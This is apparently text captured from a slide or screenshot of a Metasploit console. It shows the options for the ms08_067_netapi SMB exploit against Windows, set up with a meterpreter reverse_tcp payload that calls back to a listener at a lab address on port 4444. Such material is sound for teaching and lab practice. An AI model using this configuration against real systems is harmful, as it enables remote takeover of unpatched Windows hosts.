 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identif
ier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, th
read, process, none)
LHOST 192.168.64.135 yes The listen address (an interface may
be specified)
LPORT 4444 yes The listen port
metasploit
framework
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) >